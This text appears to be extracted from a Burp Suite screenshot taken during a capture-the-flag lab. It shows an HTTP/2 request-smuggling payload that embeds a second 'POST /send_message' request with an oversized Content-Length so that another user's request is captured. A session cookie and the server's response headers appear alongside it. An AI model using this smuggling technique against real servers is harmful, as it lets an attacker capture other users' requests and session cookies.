 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 10.10.68.203:80 \r \n
3 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.aDeweQ.87keY_1h090IWTKbVlpw9TGlZH8 \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 POST /send_message HTTP/1.1 \r \n
7 Host: 10.10.68.203:80 \r \n
8 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.aDeweQ.87keY_1h090IWTKbVlpw9TGlZH8 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 500 \r \n
11 \r \n
12 data=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 29 May 2025 01:13:41 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Content-Security-Policy: default-src 'self'; script-src 'self'; object-src
'none';
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Feature-Policy: microphone 'none'; geolocation 'none';
10 Age: 0
11 Server: El Bandito Server
12 Accept-Ranges: bytes
13
14 nothing to see <script src='/static/messages.js'>
</script>